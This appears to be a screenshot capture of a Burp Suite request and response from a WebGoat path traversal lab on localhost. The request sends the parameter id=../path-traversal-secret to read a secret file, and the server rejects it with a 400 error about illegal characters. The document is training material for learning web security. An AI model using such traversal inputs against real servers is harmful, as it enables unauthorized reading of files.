 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /WebGoat/PathTraversal/random-picture?id=../path-traversal-secret
HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=EEYokcXdzfytm0MONjDDMABvQlti-7KAwu1SEYAz
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: text/plain;charset=UTF-8
7 Content-Length: 54
8 Date: Tue, 08 Jun 2021 15:34:55 GMT
9
10 Illegal characters are not allowed in the query params